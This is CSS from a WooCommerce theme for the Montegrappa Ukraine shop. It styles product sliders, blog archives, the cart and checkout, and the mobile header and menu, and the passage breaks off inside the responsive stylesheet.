.berocket_single_filter_widget_23808 .berocket_aapf_widget-title_div,
.modal-wrap .hide {
  display: none;
}

@media (min-width: 960px) {
  .slick-slider:hover {
    cursor: -webkit-grab;
    cursor: grab;
  }
}

@media (min-width: 680px) {
  /* .single-product .slick-dots {
        bottom: -44px!important;
    } */
  .single-product .slick-slider .slick-next,
  .single-product .slick-slider .slick-prev {
    z-index: 1;
    display: block;
    width: 15% !important; /*50%*/
    height: 100% !important;
  }
  .single-product .slick-next:before,
  .single-product .slick-prev:before {
    opacity: 0 !important;
    text-shadow: 1px 1px 2px #fff;
  }
  .single-product .slick-next:hover:before,
  .single-product .slick-prev:hover:before {
    opacity: 0.75 !important;
  }
  .single-product .slick-slider .slick-prev {
    left: 0 !important;
  }
  .single-product .slick-slider .slick-next {
    right: 0 !important;
  }
}

.montegrappa-product-description iframe {
  clear: both;
  display: block;
  margin: 20px auto 0;
}
li.product:hover .post-edit-link {
  display: block;
}
li.product .post-edit-link {
  display: none;
}
li.product .post-edit-link .dashicons-edit {
  color: grey;
  font-size: 30px;
  width: 30px;
  height: 30px;
}
li.product .post-edit-link .dashicons-edit:hover {
  color: #00875c;
}
li.product .post-edit-link .edit-div {
  position: absolute;
  top: 49px;
  right: 0;
  background: #f1f1f1;
}

.woocommerce-ordering select option,
.woocommerce-ordering select:focus,
.woocommerce-ordering:focus {
  outline: 0;
}
.woocommerce-ordering {
  background: url(img/select.png) 96% 100% no-repeat #fff;
  overflow: hidden;
  width: 250px;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
}
.woocommerce-ordering select.orderby {
  background: 0 0;
  border: none;
  font-size: 14px;
  height: 29px;
  padding: 5px;
  cursor: pointer;
  width: 268px;
}

.term-description {
  padding-left: 65px;
}
.archive-pb {
  padding-bottom: 100px;
}
@media screen and (max-width: 768px) {
  .term-description {
    padding-left: 0;
  }
  .archive-pb {
    padding-bottom: 50px;
  }
}
.mont-archive {
  position: relative;
  margin: 0 0 30px;
  cursor: pointer;
}
.mont-archive > a {
  display: block;
  height: 100%;
  width: 100%;
}
.mont-archive > a img {
  display: block;
  height: auto;
  width: 100%;
}
.mont-loop-archive h1,
.mont-loop-archive-blog h1,
.single h1 {
  color: #000;
  font-weight: 500;
}
.mont-archive h2 a {
  font-size: 31px;
  color: #fff;
}
.mont-archive-title {
  color: #fff;
  position: absolute;
  z-index: 1;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.mont-archive:hover .mont-archive-title {
  opacity: 1;
}
.mont-archive-title h2 {
  margin: 0;
  padding: 0;
}
.date-blog {
  margin: 20px 0 0;
}
.mont-archive-blog {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 0 30px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.mont-archive-blog .previe-img-blog a,
.mont-archive-blog .previe-img-blog img {
  display: block;
}
.previe-img-blog {
  width: 370px;
}
.mont-archive-title-blog {
  width: calc(100% - 370px);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 40px;
}
.mont-archive-title-blog h2 {
  margin: 0;
}
.mont-archive-title-blog h2 a {
  font-size: 31px;
  font-weight: 500;
  color: #000;
  text-decoration: none;
}
#true_loadmore,
#true_loadmore:hover {
  background-color: #000225;
  color: #fff;
  width: 150px;
  margin: 20px auto;
}
#true_loadmore {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 800;
  cursor: pointer;
  text-transform: uppercase;
  padding: 10px 0;
  -webkit-transition: background-color 0.2s ease-in-out,
    border-color 0.2s ease-in-out, color 0.3s ease-in-out;
  -o-transition: background-color 0.2s ease-in-out,
    border-color 0.2s ease-in-out, color 0.3s ease-in-out;
  transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out,
    color 0.3s ease-in-out;
}
.execerpt-blog {
  margin: 0;
}
.montegrappa-single-product {
  max-width: 100%;
  width: 1200px;
  margin: auto;
}
.single-post img.alignright {
  float: right;
  padding-left: 10px;
}
.single-post img.alignleft {
  float: left;
  padding-right: 10px;
}
.single-post img.aligncenter {
  display: block;
  max-width: 100%;
  margin: auto;
}
.preloader {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  z-index: 9999999999;
  opacity: 1;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.preloader object {
  width: 350px;
  outline: 0;
}
@media screen and (max-width: 768px) {
  .preloader object {
    width: 300px;
  }
}
.opacity-0 {
  opacity: 0;
}
.search .flex > .woocommerce.flex {
  width: 100%;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background-color: #fff !important;
  color: #000 !important;
  border-top: none !important;
}
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
  content: none !important;
}
.filter_button,
.sv_menu_body {
  display: none;
}



/* wordpress stylesheet */

#loftloader-wrapper.pl-imgloading #loader span {
  animation: imgLoading 2s linear infinite;
}

.top-menu {
  margin-top: 10px;
}

.sv_logo_a {
  width: 50%;
  margin: 0 auto;
}

.search-r {
  display: flex;
  justify-content: flex-end;
  width: 100%;
  margin: 5px 10px;
}

.tels-l {
  display: flex;
  justify-content: flex-start;
  width: 100%;
}

/* end */

/* About section */

.about-section {
  background: #f6f6f6;
}

.about-text {
  width: 100%;
  height: auto;
  padding: 15px 20px;
}

.mp-description {
  /* font-style: italic; */
  opacity: 0.35;
  /* background: linear-gradient(#ffffff00, #ffffff) */
}

.about-text a.border-btn {
  display: inline-block;
  margin-top: 20px;
  margin: 0 auto 20px auto;
  font-size: 13px;
  width: 180px;
  text-decoration: none;
}

.border-btn {
  user-select: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  font-weight: 700;
  color: #000;
  border: 2px solid #000;
  padding: 10px 30px;
  text-transform: uppercase;
  transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
}

.border-btn:hover {
  background: #000;
  color: #fff;
}

.banner-btn {
  position: absolute;
  bottom: 10px;
  right: 50%;
  transform: translateX(50%);
  text-decoration: none;
}

.banner-content {
  position: absolute;
  background: rgba(246, 246, 246, 0.65);
  width: 300px;
  height: 150px;
  margin: auto;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
/* @media screen and (max-width: 768px) {
    .banner-btn {
        position: absolute;
        bottom: 45px;
        right: 50%;
        transform: translateX(50%);
        color: #fff;
        border: 2px solid #fff;
        padding: 7px !important;
    }
} */

.hidden-text {
  display: none;
}

.more-btn {
  margin-top: 5px;
  text-align: center;
  font-size: 0.9em;
}

.h2-mont {
  text-transform: uppercase;
  text-align: center;
  margin: 15px 0 30px 0;
  font-size: 24px;
}

.h2-banner {
  font-weight: 600;
  text-align: center;
  text-transform: uppercase;
  font-size: 23px;
  line-height: 1.2;
}

.text_fix {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: initial;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.shop-section-link {
  margin: 0;
  text-decoration: none;
  transition: all 0.3s ease;
}

.shop-section-prods {
  display: flex;
  justify-content: center;
  align-items: center;
}

/*Sliders*/

.banner-section {
  margin-top: 10px;
}

.banner-slider {
  width: 100%;
  height: 300px;
}

.banner-slider img {
  width: 100%;
  height: 300px !important;
  object-fit: contain;
}

.slick-prev,
.slick-next {
  transition: all 0.5s ease;
  opacity: 0.2;
}

.shop-section-item .slick-disabled {
  display: none !important;
}

.slick-next:hover {
  opacity: 1;
  transition: all 0.5s ease;
}

.slick-prev:hover {
  opacity: 1;
  transition: all 0.5s ease;
}

.shop-section-slider .slick-dots li {
  background: #dcdde1;
  /* border: solid 1px rgba(221,221,221,1); */
  border-radius: 10em;
  overflow: hidden;
  width: 10px;
  height: 10px;
}

@media screen and (max-width: 680px) {
  .slick .slick-dots li,
  .shop-section-slider .slick-dots li {
    width: 20px;
    height: 20px;
  }
}

.slide {
  position: relative;
}

.partners-section {
  padding: 40px 0;
}
.partners-slider {
  padding: 40px 5px;
}
.partners-slider img {
  height: 80px;
  max-width: 100%;
  max-height: 100%;
  margin: 0 auto;
  display: block;
}
.partners-slider .slick-next,
.partners-slider .slick-prev {
  /* width: 30px !important; */
  z-index: 999;
}

.partners-slider .slick-prev {
  left: -5px;
}

.partners-slider .slick-next {
  right: -5px;
}
.partners-slider .slick-list {
  margin: 0 15px;
}

/*
.dropdown-menu {
    display: none;
    position: fixed;
    background-color: #fff;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    text-align: center;
    z-index: 999;
    top: 160px; 
    left: 50%;
    transform: translateX(-50%);
    min-width: 960px;
    max-width: 1200px;
    width: 100%;

    max-height: 100%;
    overflow-y: clip;
}

.dropdown-menu li a {
    color: #000225;
    font-size: 15px; 
}


.dropdown-menu li{
    margin: 10px 15px;

}


@media screen and (min-width:960px) {
    .menu-item-has-children:hover .dropdown-menu {
         display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        flex-wrap:wrap;

      
    }

    .menu-item-has-children:before{
        content: "";
        position: absolute;
        top: 100%;
        width: 100%;
        height: 21px;
        background: rgba(255, 255, 255, 0.0);
        
    }
}
*/

.shop-section-item {
  padding-top: 15px;
}

html.noscroll {
  overflow: hidden;
}

.outlet {
  margin-top: 15px;
}
.mont-loop-archive-blog {
  min-height: 45vh;
  min-height: calc(100vh - 270px);
}

.btn-404 {
  margin: 40px 0;
}
.btn-404 a {
  text-decoration: none;
  white-space: nowrap;
}

@media only screen and (max-width: 960px) {
  .mont-loop-archive-blog {
    min-height: 60vh;
  }
}

.trp-language-switcher {
  margin: 2px 2px 2px 3px !important;
}

.trp-language-switcher > div {
  padding: 2px 20px 2px 5px !important;
  border: 1px solid #d8d8d8 !important;
  background-color: inherit !important;
}

.trp-language-switcher > div > a {
  color: #d8d8d8 !important;
  font-size: 14px;
  font-weight: 500;
}

.trp-language-switcher > div > a:hover {
  color: #000225 !important;
  background-color: #d8d8d8 !important;
}

.woocommerce-cart #description-txt button[name='update_cart'],
.woocommerce-cart #description-txt .button {
  border: 2px solid #000225;
  color: #000;
  background-color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  margin: 5px auto;
  padding: 10px 15px;
  cursor: pointer;
  -webkit-transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  -o-transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  opacity: 1;
  text-decoration: none;
}

.woocommerce-cart #description-txt .button {
  margin: 5px auto 30px;
}

.woocommerce-cart #description-txt button[name='update_cart']:disabled {
  opacity: 0.5;
  cursor: not-allowed;
  pointer-events: none;
}

.woocommerce-cart
  #description-txt
  button[name='update_cart']:not([disabled]):hover,
.woocommerce-cart #description-txt .button:hover {
  background: #000225;
  color: #fff;
}

.woocommerce-cart #description-txt .wc-proceed-to-checkout a.checkout-button,
#description-txt .woocommerce button.button.alt {
  margin: 0;
  text-align: center;
  background: #00875c;
  color: #fff;
  border: 2px solid #00875c;
  -webkit-transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  text-transform: uppercase;
  text-decoration: none;
}

.woocommerce-cart
  #description-txt
  .wc-proceed-to-checkout
  a.checkout-button:hover,
#description-txt .woocommerce button.button.alt:hover {
  background: #fff;
  color: #00875c;
  border: 2px solid #00875c;
}

a.montegrappa-a-post.add_to_cart_button,
#description-txt .product-remove a {
  text-decoration: none;
}

#description-txt .woocommerce form .form-row input.input-text {
  padding: 2px;
  line-height: 1.5rem;
  border-width: 2px;
  font-size: 1rem;
}

#description-txt .woocommerce form .form-row textarea {
  padding: 2px;
  line-height: 1.3rem;
  border-width: 2px;
  font-size: 0.85rem;
  height: 7em;
}

#description-txt .woocommerce table.shop_table {
  border: 3px solid #000225;
  border-radius: 0;
  border-spacing: 0;
}

#description-txt .woocommerce table.shop_table td {
  border-top: 2px solid rgba(0, 2, 37, 0.3);
}

#description-txt
  .woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  td {
  border-right: 2px solid rgba(0, 2, 37, 0.3);
}

#description-txt
  .woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  th {
  border-right: 2px solid rgba(0, 2, 37, 0.3);
}

#description-txt
  .woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  th:last-child {
  border-right: 0;
}

#description-txt
  .woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  td:last-child {
  border-right: 0;
}

#description-txt .woocommerce table.shop_table tbody th,
#description-txt .woocommerce table.shop_table tfoot td,
#description-txt .woocommerce table.shop_table tfoot th {
  border-top: 2px solid rgba(0, 2, 37, 0.3);
}

#description-txt
  .woocommerce
  table.shop_table
  tbody:first-child
  tr:first-child
  td,
#description-txt
  .woocommerce
  table.shop_table
  tbody:first-child
  tr:first-child
  th {
  border-top: 0;
}

#description-txt #ship-to-different-address-checkbox {
  display: none;
}

#description-txt #customer_details .col-2 .woocommerce-shipping-fields {
  display: none;
}

.cart-contents {
  position: relative;
}

.cart-contents-count {
  position: absolute;
  top: -5px;
  font-size: 0.7rem;
  opacity: 0.8;
  letter-spacing: -1.5px;
}

@media screen and (max-width: 960px) {
  #description-txt .woocommerce-message {
    padding: 1em;
  }
  .woocommerce-cart #description-txt .button {
    width: 100%;
  }
  .cart-contents {
    margin-right: 0.5rem;
  }
}

.person {
  color: #595a57;
  line-height: 1.5;
  flex-wrap: nowrap;
  flex-direction: column;
}

.person-cover1 {
  position: relative;
}

.person-header {
  font-weight: bold;
  text-transform: uppercase;
  background-color: #ebebea;
  padding: 1rem 0.5rem 1rem 8rem;
}

.person-header-full {
  font-weight: bold;
  text-transform: uppercase;
  background-color: #ebebea;
  width: 100%;
  padding: 0.5rem 0.5rem 0.5rem 5rem;
  margin: 4rem 0 2rem 0;
}

.person-subheader {
  font-size: 1rem;
  font-weight: bold;
  padding: 0.5rem 0.5rem 0.5rem 8rem;
  text-transform: uppercase;
}

.person-main {
  font-size: 1rem;
  font-stretch: expanded;
  padding: 0.5rem 0.5rem 0.5rem 8rem;
  text-align: justify;
}

.person-main-full {
  padding: 0.5rem 5rem;
}

.person-img {
  margin: auto 0 auto auto;
  display: block;
}

.person-round-subimg {
  margin: 0 auto;
  display: block;
}

.person-img-full {
  width: 100%;
  padding: 0;
}

.person-img-model {
  width: 80%;
  margin: 0 auto;
  display: block;
}

.person-subimg {
  padding: 0.5rem 0.5rem 0.5rem 8rem;
}

.person-business-img {
  padding: 2rem 0.5rem 0.5rem 8rem;
}

.person-subtext {
  font-size: 0.6rem;
  padding: 0.75rem 0;
  text-align: center;
  text-transform: uppercase;
}

.person-gallery {
  padding: 1.5rem 0.5rem 0.5rem 8rem;
}

.person-text-info {
  font-size: 0.75rem;
  text-align: center;
}

.person-text-info > span {
  text-transform: uppercase;
}

.person-model-info {
  padding: 1.5rem 1.5rem 0.5rem 8rem;
}

.person-model-text {
  font-size: 0.75rem;
  text-align: center;
}

.person-model-text > span {
  font-size: 0.85rem;
  font-weight: bold;
  text-transform: uppercase;
}
.person-main-col {
  padding-right: 0;
  padding-left: 0;
}

.person-cover1-top {
  position: absolute;
  top: 2.5rem;
  left: 2rem;
  color: #f9eadf;
  font-size: 1.2rem;
  font-weight: 300;
  letter-spacing: 0.5px;
}

.person-cover1-bottom {
  position: absolute;
  bottom: 2.5rem;
  right: 2rem;
  color: #e8f5ff;
  font-size: 1.2rem;
  font-weight: 300;
  letter-spacing: 0.5px;
  text-align: end;
}

.person-table .table {
  border-collapse: separate;
  border-spacing: 0 2rem;
}

.person-table .table-row > * {
  border: 1px solid #fff;
  background-color: #ebebea;
  color: #595a57;
  font-size: 0.7rem;
  font-weight: 300;
  text-align: center;
  vertical-align: middle;
  padding: 0.75rem 0.5rem;
}

.person-table .table-row > *:first-child {
  text-align: left;
}

.person-table .table-row > * span {
  text-transform: uppercase;
}

.person-table .table-header > *:not(:first-child) {
  font-size: 0.7rem;
  background-color: #8b8b89;
  border: 1px solid #fff;
  color: #e6e6e6;
  text-align: center;
  vertical-align: middle;
  font-weight: 300;
}

.person-table .table-header > * span {
  text-transform: uppercase;
}

@media screen and (max-width: 768px) {
  .person-img {
    margin: 1rem auto;
    display: block;
  }
  .person-header {
    padding: 1rem 2rem;
    font-size: 1.6rem;
  }
  .person-main {
    padding: 0.5rem 2rem;
  }
  .person-business-img {
    padding: 1rem 2rem 0.5rem 2rem;
  }
  .person-subheader {
    padding: 0.5rem 2rem;
  }
  .person-header-full {
    padding: 0.5rem 2rem;
    font-size: 1.6rem;
    margin: 2rem 0 1.5rem 0;
  }
  .person-subimg {
    padding: 0.5rem 2rem;
  }
  .person-img-model {
    width: 90%;
  }
  .person-gallery {
    padding: 1.5rem 1.5rem 0.5rem 1.5rem;
  }
  .person-cover1-top {
    top: 1.5rem;
    left: 1rem;
    font-size: 0.9rem;
    letter-spacing: 0.2px;
  }
  .person-cover1-bottom {
    bottom: 1.5rem;
    right: 1rem;
    font-size: 0.9rem;
    letter-spacing: 0.2px;
  }
  .person-model-info {
    padding: 1.5rem 0.5rem 0.5rem 2rem;
  }
}

@media screen and (max-width: 450px) {
  .person-cover1-top {
    display: none;
  }
  .person-cover1-bottom {
    display: none;
  }
  .person-model-info {
    padding: 1rem 0.5rem 0.5rem 1.5rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://montegrappa.com.ua/wp-content/themes/mont/css/responsive.css
body_size: 20151
content:
.mobile .header {
  height: 83px;
  flex-wrap: nowrap;
  align-items: center;
}
.mobile .header > a {
  width: 100%;
  text-align: center;
}
.mobile .header > #search {
  padding-right: 0;
  margin: auto;
  height: 100%;
  max-height: 82px;
}
.mobile .header > .tels {
  width: 60px;
}
.mobile .header .call__btn,
.mobile .header > .tels {
  margin: 0;
}
.mobile.top_fix .header {
  background: #020018; /* #000225 */
}

.mobile .header .call__btn a {
  padding: 0;
  content: url('../img/phone-call.png');
  border: 0;
}

.mobile .header .sv_logo_mobile {
  display: block;
  max-height: 45px !important;
  margin: auto;
}

.mobile .header .sv_menu_cross {
  width: 82px;
  height: 82px;
  padding: 36px 29px 29px;
  box-sizing: border-box;
}

.mobile .header .sv_menu_cross span {
  display: block;
  width: 24px;
  height: 2px;
  background-color: white;
  transition: transform 0.5s ease;
}

.mobile .header .sv_menu_cross span:nth-child(2) {
  margin-top: 5px;
}
.mobile .header .sv_menu_cross.cross {
  padding: 39px 29px 29px;
}
.mobile .header .sv_menu_cross.cross span {
  margin: -2px;
}
.mobile .header .sv_menu_cross.cross span:nth-child(1) {
  transform: rotate(45deg);
}
.mobile .header .sv_menu_cross.cross span:nth-child(2) {
  transform: rotate(-45deg);
}

.mobile .sv_menu_body {
  position: absolute;
  width: 302px;
  display: block;
  padding-left: 19px;
  background-color: #020018;
  transform: translateX(-320px);
  transition: transform 0.8s ease-in-out;
}

.mobile .sv_menu_body .sub-menu {
  display: none;
}

.scroll.mobile .sv_menu_body {
  height: 100%;
  overflow: auto;
  transform: translateX(0);
}

.mobile .sv_menu_body .shop-menu {
  display: block;
}

.mobile .sv_menu_body .tels {
  max-width: 250px;
  margin: 0;
  padding: 5px 0 15px 0;
  border-bottom: 1px solid #2a2840;
  justify-content: space-evenly;
}


.mobile .sv_menu_body ul {
  margin: 0 0 0 1.2rem;
  padding: 0;
}

.mobile .sv_menu_body .tels ul {
  margin: 0 0 0 0.5rem;
}

.mobile .sv_menu_body ul li {
  margin: 0;
}

.mobile .sv_menu_body ul.shop-menu li a {
  font-size: 14px;
  font-weight: bold;
  display: block;
  padding: 14px 0;
}
.mobile .sv_menu_body .tels ul li {
  padding: 1px 0;
}
.mobile .sv_menu_body .tels ul li a {
  font-size: 12px;
}

.mobile .sv_menu_body ul li a {
  margin: 0;
  color: white !important;
}
.mobile .sub-menu {
  text-align: left;
}
.mobile .i-sub {
  position: absolute;
  right: 0;
  top: 0;
  transform: rotate(90deg);
  width: 47px;
  height: 47px;
  text-align: center;
  padding: 10px;
  display: block !important;
  border-bottom: 1px solid rgb(42, 40, 64);
  box-sizing: border-box;
}

.mobile .mn-shop-menu {
  border-bottom: none;
}

.top_fix.scroll.mobile {
  height: 90%;
  background-color: transparent;
}

.mobile #mblock {
  width: 100%;
  height: 100%;
}

.mobile #mblock.cross {
  background-color: rgba(0, 0, 0, 0.25);
  -webkit-transition: background-color 0.8s linear;
  -ms-transition: background-color 0.8s linear;
  transition: background-color 0.8s linear;
}

body .mobile .aws-container .aws-search-field {
  border: 0;
  border-width: 0 0 1px 0 !important;
  border-style: solid !important;
  border-color: #2a2840 !important;
  color: white;
  background: #020018;
}
body .mobile .aws-container .aws-search-form .aws-search-btn_icon {
  height: 34px !important;
  margin-top: -4px;
}
body .mobile .aws-container .aws-search-form .aws-wrapper {
  display: none;
  position: fixed !important;
  top: 0px;
  right: 0px;
  width: 80% !important;
  padding: 28px 0px !important;
  background-color: rgb(2, 0, 24);
}

.mobile .aws-container .aws-search-form .aws-form-btn {
  border: 0 !important;
}
body .mobile .aws-search-result {
  position: fixed;
  top: 82px !important;
  left: 0 !important;
  width: 100% !important;
}

/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  .span6 h1 {
    outline: 1px solid red;
  }

  #brand-list li {
    width: 240px;
    height: 240px;
  }

  #product-box {
    width: 90%;
  }
}
@supports (-webkit-overflow-scrolling: touch) {
  textarea,
  input {
    -webkit-appearance: none; /* remove shadow in iOS */
    border-radius: 0;
  }
}
@media screen and (max-width: 960px) {
  * {
    box-sizing: border-box;
  }
  html {
    margin-top: 10px !important; /*: 46px  */
  }
  /* html.noscroll{
    overflow: hidden;
  } */
  /*
  .berocket_single_filter_widget_23471 {
    display: none;
  }
  .berocket_single_filter_widget_23181 > li {
    padding-top: 25px;
  }
  ul.berocket_aapf_widget li{
    padding: 0 0 14px 0 !important;
  }
  .berocket_aapf_product_count_desc{
    min-width: 50px !important;
  }
  .berocket_aapf_product_count_desc.br_aapf_pcd_right{
    right: 0 !important;
    padding: 0 !important;
    color: transparent;
    border: 0;
  }
  .berocket_aapf_product_count_desc.br_aapf_pcd_right > span{
    right: 0;
    left: -0.55em;
    top: 3px !important;
    border-top: 0 !important;
    border-right: 0 !important;
    border-left: 1px solid #999;
    border-bottom: 1px solid #999;
    z-index: 1
  }
  .berocket_aapf_product_count_desc .berocket_aapf_widget_update_button {
    position: absolute;
    left: 5px;
    background: white;
    width: 100px;
    z-index: 2;
    text-decoration: none;
  }
  .berocket_aapf_product_count_desc .berocket_aapf_close_pc {
    position: relative !important;
    padding: 10px;
  }
  .berocket_aapf_product_count_desc.br_aapf_pcd_right .berocket_aapf_close_pc {
    left: auto !important;
    right: 0;
    text-decoration: none;
  }
  ul.berocket_aapf_widget {
    margin-top: 0;
    padding-top: 0;
  }*/

  .top_fix .header {
    background: #020018; /* #000225 */
  }

  .top_fix.scroll {
    height: 90%;
    background-color: transparent;
  }
  #mblock {
    width: 100%;
    height: 100%;
  }

  #mblock.cross {
    background-color: rgba(0, 0, 0, 0.25);
    -webkit-transition: background-color 0.8s linear;
    -ms-transition: background-color 0.8s linear;
    transition: background-color 0.8s linear;
  }
  .sv_menu_cross {
    width: 82px;
    height: 82px;
    padding: 36px 29px 29px;
  }

  .sv_menu_cross span {
    display: block;
    width: 24px;
    height: 2px;
    background-color: white;
    transition: transform 0.5s ease;
  }

  .sv_menu_cross span:nth-child(2) {
    margin-top: 5px;
  }
  .sv_menu_cross.cross {
    padding: 39px 29px 29px;
  }
  .sv_menu_cross.cross span {
    margin: -2px;
  }
  .sv_menu_cross.cross span:nth-child(1) {
    transform: rotate(45deg);
  }
  .sv_menu_cross.cross span:nth-child(2) {
    transform: rotate(-45deg);
  }
  .sv_menu_body {
    position: absolute;
    width: 302px;
    display: block;
    padding-left: 19px;
    background-color: #020018;
    transform: translateX(-320px);
    transition: transform 0.8s ease-in-out;
  }

  .sv_menu_body .sub-menu {
    display: none;
  }

  .scroll .sv_menu_body {
    height: 100%;
    overflow: auto;
    transform: translateX(0);
  }

  .sv_menu_body .shop-menu {
    display: block;
  }
  .sv_logo_mobile {
    display: block;
    max-height: 45px !important;
    margin: auto;
  }
  .sv_menu_body .tels {
    max-width: 250px;
    margin: 0;
    padding: 5px 0 15px 0;
    border-bottom: 1px solid #2a2840;
    justify-content: space-evenly;
  }

  .sv_menu_body ul {
    margin: 0 0 0 0.5rem;
    padding: 0;
  }

  .sv_menu_body ul li {
    margin: 0;
  }

  .sv_menu_body ul.shop-menu li a {
    font-size: 14px;
    font-weight: bold;
    display: block;
    padding: 14px 0;
  }
  .sv_menu_body .tels ul li {
    padding: 1px 0;
  }
  .sv_menu_body .tels ul li a {
    font-size: 12px;
  }

  .sv_menu_body ul li a {
    margin: 0;
    color: white !important;
  }
  .sub-menu {
    text-align: left;
  }

  .i-sub {
    position: absolute;
    right: 0;
    top: 0;
    transform: rotate(90deg);
    width: 47px;
    height: 47px;
    text-align: center;
    border-bottom: 1px solid #2a2840;
    padding: 10px;
  }
  .header {
    height: 83px;
    flex-wrap: nowrap;
    align-items: center;
  }
  .header > a {
    width: 100%;
    text-align: center;
  }

  .header > #search {
    padding-right: 0;
    margin: auto;
    height: 100%;
    max-height: 82px;
  }
  .header > .tels {
    width: 60px;
  }
  .header .call__btn,
  .header > .tels {
    margin: 0;
  }
  body .aws-container .aws-search-field {
    border: 0;
    border-width: 0 0 1px 0 !important;
    border-style: solid !important;
    border-color: #2a2840 !important;
    color: white;
    background: #020018;
  }
  body .aws-container .aws-search-form .aws-search-btn_icon {
    height: 34px !important;
    margin-top: -4px;
  }
  body .aws-container .aws-search-form .aws-wrapper {
    display: none;
    position: fixed !important;
    top: 0px;
    right: 0px;
    width: 80% !important;
    padding: 28px 0px !important;
    background-color: rgb(2, 0, 24);
  }

  .aws-container .aws-search-form .aws-form-btn {
    border: 0 !important;
  }
  body .aws-search-result {
    position: fixed;
    top: 82px !important;
    left: 0 !important;
    width: 100% !important;
  }
  .header .call__btn a {
    padding: 0;
    content: url('../img/phone-call.png');
    border: 0;
  }

  .mont-loop-archive h1,
  .mont-loop-archive-blog h1 {
    margin-top: 0;
  }

  .sidebar {
    width: 100%;
  }

  .row-fluid .flex {
    flex-direction: column;
  }

  .woocommerce-content {
    width: 100%;
    margin-top: 16px;
    padding-bottom: 60px !important;
    /* padding: 0 16px; */
  }
  .owl-ukrain {
    padding: 0;
  }
  .footer-menu {
    display: block;
    padding: 0;
  }

  .footer-menu li {
    font-size: 14px;
    padding: 7px 0;
  }

  .footer-menu ul {
    padding-inline-start: 10px;
  }

  .footer_info {
    text-align: center;
    flex-direction: column-reverse;
  }

  .filter_button {
    font-size: 16px;
    line-height: 45px;
    position: relative;
    display: block;
    width: 146px;
    height: 45px;
    padding-left: 15px;
    color: white;
    background: black;
  }

  .filter_button .cross {
    position: absolute;
    top: 4px;
    right: 25px;
  }

  .filter_button .cross span {
    display: block;
    width: 20px;
    height: 20px;
  }

  .filter_button .cross span:nth-child(1) {
    margin-bottom: -10px;
    border-bottom: 1px solid white;
  }

  .filter_button .cross span:nth-child(2) {
    margin-left: -9px;
    border-right: 1px solid white;
  }
  .berocket_single_filter_widget_23186 ul {
    margin-top: 0;
  }
  .filters {
    position: relative;
    display: none;
    padding: 0 28px 24px 20px;
    /* padding: 24px 28px 24px 20px; */
    background-color: white;
    margin-left: -15px;
  }
  .br_child_toggle {
    padding: 10px 10px 10px 50px;
    top: 0;
  }
  .sidebar.filters .berocket_single_filter_widget label {
    font-weight: normal;
  }
  .berocket_ajax_group_filter_title {
    display: none;
  }
  /* div.berocket_single_filter_widget {
    padding: 15px 0;
    margin: 0 !important;
    border-bottom: 1px solid #e5e5e5;
  } */
  .woocommerce-ordering {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  }

  .mont-archive-blog {
    flex-direction: column;
  }
  .mont-archive-title-blog {
    padding-left: 0;
    width: 100%;
  }
  .previe-img-blog,
  .previe-img-blog img {
    width: 100%;
  }
  .mont-archive-title {
    color: black;
    background-color: transparent;
    position: relative;
    opacity: 1;
  }
  .mont-archive a {
    text-decoration: none;
  }
  .mont-archive-title h2 {
    font-size: 150%;
  }
  .single-post .montegrappa-single-product {
    padding: 0 15px;
  }
  .single-post .montegrappa-single-product img {
    max-width: 100%;
    height: auto;
  }

  .various:hover {
    background: transparent;
    box-shadow: unset;
  }

  .mn-shop-menu {
    border: 0;
  }
  ul#mn-menu-top {
    display: block;
    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    padding: 0;
    margin: 0;
    text-align: left;
  }
  .mn-menu-top a {
    color: #989898 !important;
  }
  .current-product-ancestor,
  .current-menu-item {
    border-bottom: 0;
  }
  footer .menu-item:after {
    background: none;
  }

  .footer-menu-col {
    width: 45%;
